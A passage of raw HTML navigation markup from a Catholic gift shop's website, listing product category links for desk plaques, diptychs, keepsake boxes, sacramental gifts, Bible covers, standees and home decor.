                <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use xlink:href="#icon-chevron-right" /></svg></i>
                <a class="navPage-subMenu-action navPages-action" href="https://www.catholictothemax.com/desk-plaques/">Desk Plaques</a>
                    <i class="icon navPages-action-moreIcon navPages-action-closed" aria-hidden="true"><svg><use xlink:href="#icon-plus" /></svg></i>
                    <i class="icon navPages-action-moreIcon navPages-action-open" aria-hidden="true"><svg><use xlink:href="#icon-minus" /></svg></i>
                
            </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/angels-desk-plaques/">Angels Desk Plaques</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/catholic-irish-plaques/">Catholic Irish Plaques</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/christ-desk-plaques/">Christ Desk Plaques</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/fr-thomas-loya-desk-plaques/">Fr. Thomas Loya Desk Plaques</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/holy-family-desk-plaques/">Holy Family Desk Plaques</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/holy-spirit-desk-plaques/">Holy Spirit Desk Plaques</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/mary-desk-plaques/">Mary Desk Plaques</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/popes-desk-plaques/">Popes Desk Plaques</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/prayers-and-poems-desk-plaques/">Prayers and Poems Desk Plaques</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/saint-desk-plaques/">Saint Desk Plaques</a>
                    </li>
            <li class="navPage-subMenu-item">
                <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use xlink:href="#icon-chevron-right" /></svg></i>
                <a class="navPage-subMenu-action navPages-action" href="https://www.catholictothemax.com/diptychs-1/">Diptychs</a>
                    <i class="icon navPages-action-moreIcon navPages-action-closed" aria-hidden="true"><svg><use xlink:href="#icon-plus" /></svg></i>
                    <i class="icon navPages-action-moreIcon navPages-action-open" aria-hidden="true"><svg><use xlink:href="#icon-minus" /></svg></i>
                
            </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/angel-diptychs/">Angel Diptychs</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/catholic-saints-diptychs/">Catholic Saints Diptychs</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/first-communion-diptychs/">First Communion Diptychs</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/godparents-diptychs/">Godparents Diptychs</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/holy-family-diptychs/">Holy Family Diptychs</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/holy-spirit-diptychs/">Holy Spirit Diptychs</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/jesus-christ-diptychs/">Jesus Christ Diptychs</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/military-diptychs/">Military Diptychs</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/popes-diptychs/">Popes Diptychs</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/virgin-mary-diptychs/">Virgin Mary Diptychs</a>
                    </li>
            <li class="navPage-subMenu-item">
                <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use xlink:href="#icon-chevron-right" /></svg></i>
                <a class="navPage-subMenu-action navPages-action" href="https://www.catholictothemax.com/hunting-gifts-1/">Hunting Gifts</a>
                    <i class="icon navPages-action-moreIcon navPages-action-closed" aria-hidden="true"><svg><use xlink:href="#icon-plus" /></svg></i>
                    <i class="icon navPages-action-moreIcon navPages-action-open" aria-hidden="true"><svg><use xlink:href="#icon-minus" /></svg></i>
                
            </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/hunting-accessories/">Hunting Accessories</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/catholic-hunting-apparel/">Hunting Apparel</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/hunting-decor/">Hunting Decor</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/hunting-trophy-frames/">Hunting Trophy Frames</a>
                    </li>
            <li class="navPage-subMenu-item">
                <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use xlink:href="#icon-chevron-right" /></svg></i>
                <a class="navPage-subMenu-action navPages-action" href="https://www.catholictothemax.com/keepsake-boxes-1/">Keepsake Boxes</a>
                    <i class="icon navPages-action-moreIcon navPages-action-closed" aria-hidden="true"><svg><use xlink:href="#icon-plus" /></svg></i>
                    <i class="icon navPages-action-moreIcon navPages-action-open" aria-hidden="true"><svg><use xlink:href="#icon-minus" /></svg></i>
                
            </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/angel-keepsake-boxes/">Angel Keepsake Boxes</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/catholic-saints-keepsake-boxes/">Catholic Saints Keepsake Boxes</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/christ-keepsake-boxes/">Christ Keepsake Boxes</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/first-communion-keepsake-boxes/">First Communion Keepsake Boxes</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/holy-family-keepsake-boxes/">Holy Family Keepsake Boxes</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/popes-keepsake-boxes/">Popes Keepsake Boxes</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/virgin-mary-keepsake-boxes/">Virgin Mary Keepsake Boxes</a>
                    </li>
            <li class="navPage-subMenu-item">
                <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use xlink:href="#icon-chevron-right" /></svg></i>
                <a class="navPage-subMenu-action navPages-action" href="https://www.catholictothemax.com/catholic-media/">Catholic Media</a>
                    <i class="icon navPages-action-moreIcon navPages-action-closed" aria-hidden="true"><svg><use xlink:href="#icon-plus" /></svg></i>
                    <i class="icon navPages-action-moreIcon navPages-action-open" aria-hidden="true"><svg><use xlink:href="#icon-minus" /></svg></i>
                
            </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/catholic-books/">Catholic Books</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/catholic-music/">Catholic Music</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/catholic-pamphlets/">Catholic Pamphlets</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/novena-booklets/">Novena Booklets</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/prayer-booklets/">Prayer Booklets</a>
                    </li>
            <li class="navPage-subMenu-item">
                <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use xlink:href="#icon-chevron-right" /></svg></i>
                <a class="navPage-subMenu-action navPages-action" href="https://www.catholictothemax.com/pop-up-phone-holders-1/">Pop-Up Phone Holders</a>
                
            </li>
            <li class="navPage-subMenu-item">
                <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use xlink:href="#icon-chevron-right" /></svg></i>
                <a class="navPage-subMenu-action navPages-action" href="https://www.catholictothemax.com/sacramental-gifts/">Sacramental Gifts</a>
                    <i class="icon navPages-action-moreIcon navPages-action-closed" aria-hidden="true"><svg><use xlink:href="#icon-plus" /></svg></i>
                    <i class="icon navPages-action-moreIcon navPages-action-open" aria-hidden="true"><svg><use xlink:href="#icon-minus" /></svg></i>
                
            </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/baptism-gifts/">Baptism Gifts</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/consecrated-life-gifts/">Consecrated Life Gifts</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/confirmation-gifts/">Confirmation Gifts</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/first-communion-gifts/">First Communion Gifts</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/first-reconciliation-gifts/">First Reconciliation Gifts</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/marriage-and-holy-matrimony-gifts/">Marriage and Holy Matrimony Gifts</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/ordination-and-holy-orders-gifts/">Ordination and Holy Orders Gifts</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/rcia-gifts/">RCIA Gifts</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/sacrament-greeting-cards-1/">Sacrament Greeting Cards</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/traditional-sacramental-certificates/">Traditional Sacramental Certificates</a>
                    </li>
            <li class="navPage-subMenu-item">
                <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use xlink:href="#icon-chevron-right" /></svg></i>
                <a class="navPage-subMenu-action navPages-action" href="https://www.catholictothemax.com/catholic-supplement-cards/">Catholic Supplement Cards</a>
                
            </li>
            <li class="navPage-subMenu-item">
                <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use xlink:href="#icon-chevron-right" /></svg></i>
                <a class="navPage-subMenu-action navPages-action" href="https://www.catholictothemax.com/personalized-catholic-bibles/">Personalized Catholic Bibles</a>
                    <i class="icon navPages-action-moreIcon navPages-action-closed" aria-hidden="true"><svg><use xlink:href="#icon-plus" /></svg></i>
                    <i class="icon navPages-action-moreIcon navPages-action-open" aria-hidden="true"><svg><use xlink:href="#icon-minus" /></svg></i>
                
            </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/nabre/">NABRE</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/rsvce/">RSVCE</a>
                    </li>
            <li class="navPage-subMenu-item">
                <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use xlink:href="#icon-chevron-right" /></svg></i>
                <a class="navPage-subMenu-action navPages-action" href="https://www.catholictothemax.com/personalized-bible-covers/">Personalized Bible Covers</a>
                    <i class="icon navPages-action-moreIcon navPages-action-closed" aria-hidden="true"><svg><use xlink:href="#icon-plus" /></svg></i>
                    <i class="icon navPages-action-moreIcon navPages-action-open" aria-hidden="true"><svg><use xlink:href="#icon-minus" /></svg></i>
                
            </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/jesus-bible-covers/">Jesus Bible Covers</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/mary-bible-covers/">Mary Bible Covers</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/military-bible-covers/">Military Bible Covers</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/religious-order-bible-covers/">Religious Order Bible Covers</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/sacrament-bible-covers/">Sacrament Bible Covers</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/saint-bible-covers/">Saint Bible Covers</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/cross-bible-covers/">Cross Bible Covers</a>
                    </li>
            <li class="navPage-subMenu-item">
                <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use xlink:href="#icon-chevron-right" /></svg></i>
                <a class="navPage-subMenu-action navPages-action activePage" href="https://www.catholictothemax.com/standees/">Standees</a>
                    <i class="icon navPages-action-moreIcon navPages-action-closed" aria-hidden="true"><svg><use xlink:href="#icon-plus" /></svg></i>
                    <i class="icon navPages-action-moreIcon navPages-action-open" aria-hidden="true"><svg><use xlink:href="#icon-minus" /></svg></i>
                
            </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/lifesize-standees/">Lifesize Standees</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/popes-standees/">Popes Standees</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/saint-standees/">Saint Standees</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action activePage" href="https://www.catholictothemax.com/virgin-mary-standees/">Virgin Mary Standees</a>
                    </li>
            <li class="navPage-subMenu-item">
                <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use xlink:href="#icon-chevron-right" /></svg></i>
                <a class="navPage-subMenu-action navPages-action" href="https://www.catholictothemax.com/orange-cross-project/">Orange Cross Project </a>
                
            </li>
            <li class="navPage-subMenu-item">
                <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use xlink:href="#icon-chevron-right" /></svg></i>
                <a class="navPage-subMenu-action navPages-action" href="https://www.catholictothemax.com/download-jesus/">Download Jesus</a>
                
            </li>
            <li class="navPage-subMenu-item">
                <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use xlink:href="#icon-chevron-right" /></svg></i>
                <a class="navPage-subMenu-action navPages-action" href="https://www.catholictothemax.com/pro-life-gifts/">Pro Life Gifts</a>
                    <i class="icon navPages-action-moreIcon navPages-action-closed" aria-hidden="true"><svg><use xlink:href="#icon-plus" /></svg></i>
                    <i class="icon navPages-action-moreIcon navPages-action-open" aria-hidden="true"><svg><use xlink:href="#icon-minus" /></svg></i>
                
            </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/pro-life-bumper-stickers/">Pro Life Bumper Stickers</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/pro-life-gifts-and-decor/">Pro Life Gifts and Decor</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/pro-life-hoodies/">Pro Life Hoodies</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/pro-life-posters/">Pro Life Posters</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/pro-life-prayer-cards/">Pro Life Prayer Cards</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/pro-life-t-shirts-1/">Pro Life T Shirts</a>
                    </li>
            <li class="navPage-subMenu-item">
                <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use xlink:href="#icon-chevron-right" /></svg></i>
                <a class="navPage-subMenu-action navPages-action" href="https://www.catholictothemax.com/patriotic-gifts/">Patriotic Gifts</a>
                    <i class="icon navPages-action-moreIcon navPages-action-closed" aria-hidden="true"><svg><use xlink:href="#icon-plus" /></svg></i>
                    <i class="icon navPages-action-moreIcon navPages-action-open" aria-hidden="true"><svg><use xlink:href="#icon-minus" /></svg></i>
                
            </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/7-kicks-to-heaven-line/">7 Kicks to Heaven Line</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/patriotic-catholic-gifts/">Patriotic Catholic Gifts</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/values-and-voting-gifts/">Values and Voting Gifts</a>
                    </li>
            <li class="navPage-subMenu-item">
                <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use xlink:href="#icon-chevron-right" /></svg></i>
                <a class="navPage-subMenu-action navPages-action" href="https://www.catholictothemax.com/military-gifts/">Military Gifts</a>
                    <i class="icon navPages-action-moreIcon navPages-action-closed" aria-hidden="true"><svg><use xlink:href="#icon-plus" /></svg></i>
                    <i class="icon navPages-action-moreIcon navPages-action-open" aria-hidden="true"><svg><use xlink:href="#icon-minus" /></svg></i>
                
            </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/air-force-gifts/">Air Force Gifts</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/army-gifts/">Army Gifts</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/coast-guard-gifts/">Coast Guard Gifts</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/marines-gifts/">Marines Gifts</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/navy-gifts/">Navy Gifts</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/pray-for-our-troops-gifts/">Pray For Our Troops Gifts</a>
                    </li>
    </ul>
</div>
            </li>
            <li class="navPages-item">
                <a class="navPages-action has-subMenu"
   href="https://www.catholictothemax.com/home-decor/"
   data-collapsible="navPages-1208"
>
    Home Decor
    <i class="icon navPages-action-moreIcon" aria-hidden="true">
        <svg><use xlink:href="#icon-chevron-down" /></svg>
    </i>
</a>
<div class="column-menu navPage-subMenu" id="navPages-1208" aria-hidden="true" tabindex="-1">
    <ul class="navPage-subMenu-list">
            <li class="navPage-subMenu-item">
                <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use xlink:href="#icon-chevron-right" /></svg></i>
                <a class="navPage-subMenu-action navPages-action" href="https://www.catholictothemax.com/catholic-flags/">Catholic Flags</a>
                    <i class="icon navPages-action-moreIcon navPages-action-closed" aria-hidden="true"><svg><use xlink:href="#icon-plus" /></svg></i>
                    <i class="icon navPages-action-moreIcon navPages-action-open" aria-hidden="true"><svg><use xlink:href="#icon-minus" /></svg></i>
                
            </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/flag-hardware-1/">Flag Hardware</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/garden-flags/">Garden Flags</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/outdoor-house-flags/">Outdoor House Flags</a>
                    </li>
            <li class="navPage-subMenu-item">
                <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use xlink:href="#icon-chevron-right" /></svg></i>
                <a class="navPage-subMenu-action navPages-action" href="https://www.catholictothemax.com/stations-of-the-cross-1/">Stations of the Cross</a>
                    <i class="icon navPages-action-moreIcon navPages-action-closed" aria-hidden="true"><svg><use xlink:href="#icon-plus" /></svg></i>
                    <i class="icon navPages-action-moreIcon navPages-action-open" aria-hidden="true"><svg><use xlink:href="#icon-minus" /></svg></i>
                
            </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/aluminum-plates/">Aluminum Plates</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/booklets/">Booklets</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/framed-art/">Framed Art</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/hinged-mantle-diptychs/">Hinged Mantle Diptychs</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/magnets/">Magnets</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/outdoor-shrines/">Outdoor Shrines</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/plaques/">Plaques</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/posters/">Posters</a>
                    </li>
            <li class="navPage-subMenu-item">
                <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use xlink:href="#icon-chevron-right" /></svg></i>
                <a class="navPage-subMenu-action navPages-action" href="https://www.catholictothemax.com/desk-shrines/">Desk Shrines</a>
                
            </li>
            <li class="navPage-subMenu-item">
                <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use xlink:href="#icon-chevron-right" /></svg></i>
                <a class="navPage-subMenu-action navPages-action" href="https://www.catholictothemax.com/catholic-coasters/">Coasters</a>
                    <i class="icon navPages-action-moreIcon navPages-action-closed" aria-hidden="true"><svg><use xlink:href="#icon-plus" /></svg></i>
                    <i class="icon navPages-action-moreIcon navPages-action-open" aria-hidden="true"><svg><use xlink:href="#icon-minus" /></svg></i>
                
            </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/inspirational-art-coasters/">Inspirational Art Coasters</a>
                    </li>
            <li class="navPage-subMenu-item">
                <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use xlink:href="#icon-chevron-right" /></svg></i>
                <a class="navPage-subMenu-action navPages-action" href="https://www.catholictothemax.com/calendars-1/">Calendars</a>
                
            </li>
            <li class="navPage-subMenu-item">
                <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use xlink:href="#icon-chevron-right" /></svg></i>
                <a class="navPage-subMenu-action navPages-action" href="https://www.catholictothemax.com/icon-blocks/">Icon Blocks</a>
                
            </li>
            <li class="navPage-subMenu-item">
                <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use xlink:href="#icon-chevron-right" /></svg></i>
                <a class="navPage-subMenu-action navPages-action" href="https://www.catholictothemax.com/outdoor-shrines-and-aluminum-plates/">Outdoor Shrines and Aluminum Prints</a>
                    <i class="icon navPages-action-moreIcon navPages-action-closed" aria-hidden="true"><svg><use xlink:href="#icon-plus" /></svg></i>
                    <i class="icon navPages-action-moreIcon navPages-action-open" aria-hidden="true"><svg><use xlink:href="#icon-minus" /></svg></i>
                
            </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/indoor-outdoor-aluminum-prints/">Aluminum Prints</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/cedar-shrines-1/">Outdoor Shrines</a>
                    </li>
            <li class="navPage-subMenu-item">
                <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use xlink:href="#icon-chevron-right" /></svg></i>
                <a class="navPage-subMenu-action navPages-action" href="https://www.catholictothemax.com/catholic-statues/">Catholic Statues and Nativities</a>
                    <i class="icon navPages-action-moreIcon navPages-action-closed" aria-hidden="true"><svg><use xlink:href="#icon-plus" /></svg></i>
                    <i class="icon navPages-action-moreIcon navPages-action-open" aria-hidden="true"><svg><use xlink:href="#icon-minus" /></svg></i>
                
            </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/catholic-indoor-statues/">Indoor Statues</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/nativities/">Nativities</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/olive-wood-statues/">Olive Wood Statues</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/catholic-outdoor-statues/">Outdoor Statues</a>
                    </li>
            <li class="navPage-subMenu-item">
                <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use xlink:href="#icon-chevron-right" /></svg></i>
                <a class="navPage-subMenu-action navPages-action" href="https://www.catholictothemax.com/catholic-door-hanger/">Door Hangers</a>
                
            </li>
            <li class="navPage-subMenu-item">
                <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use xlink:href="#icon-chevron-right" /></svg></i>
                <a class="navPage-subMenu-action navPages-action" href="https://www.catholictothemax.com/catholic-bookends-1/">Catholic Bookends</a>
                    <i class="icon navPages-action-moreIcon navPages-action-closed" aria-hidden="true"><svg><use xlink:href="#icon-plus" /></svg></i>
                    <i class="icon navPages-action-moreIcon navPages-action-open" aria-hidden="true"><svg><use xlink:href="#icon-minus" /></svg></i>
                
            </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/angel-bookends/">Angel Bookends</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/catholic-saint-bookends/">Catholic Saint Bookends</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/holy-family-bookends/">Holy Family Bookends</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/jesus-mary-bookends/">Jesus &amp; Mary Bookends</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/jesus-christ-bookends/">Jesus Christ Bookends</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/popes-bookends/">Popes Bookends</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/virgin-mary-bookends/">Virgin Mary Bookends</a>
                    </li>
            <li class="navPage-subMenu-item">
                <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use xlink:href="#icon-chevron-right" /></svg></i>
                <a class="navPage-subMenu-action navPages-action" href="https://www.catholictothemax.com/rustic-box-art/">Rustic Box Art</a>
                
            </li>
            <li class="navPage-subMenu-item">
                <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use xlink:href="#icon-chevron-right" /></svg></i>
                <a class="navPage-subMenu-action navPages-action" href="https://www.catholictothemax.com/book-stands/">Book Stands</a>
                
            </li>
            <li class="navPage-subMenu-item">
                <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use xlink:href="#icon-chevron-right" /></svg></i>
                <a class="navPage-subMenu-action navPages-action" href="https://www.catholictothemax.com/catholic-glass-cutting-boards/">Glass Cutting Boards</a>
                
            </li>
            <li class="navPage-subMenu-item">
                <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use xlink:href="#icon-chevron-right" /></svg></i>
                <a class="navPage-subMenu-action navPages-action" href="https://www.catholictothemax.com/catholic-home-doorpost-blessings/">Home Doorpost Blessings</a>
                
            </li>
            <li class="navPage-subMenu-item">
                <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use xlink:href="#icon-chevron-right" /></svg></i>
                <a class="navPage-subMenu-action navPages-action" href="https://www.catholictothemax.com/keychain-holders/">Keychain Holders</a>
                
            </li>
            <li class="navPage-subMenu-item">
                <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use xlink:href="#icon-chevron-right" /></svg></i>
                <a class="navPage-subMenu-action navPages-action" href="https://www.catholictothemax.com/catholic-magnets-1/">Magnets</a>
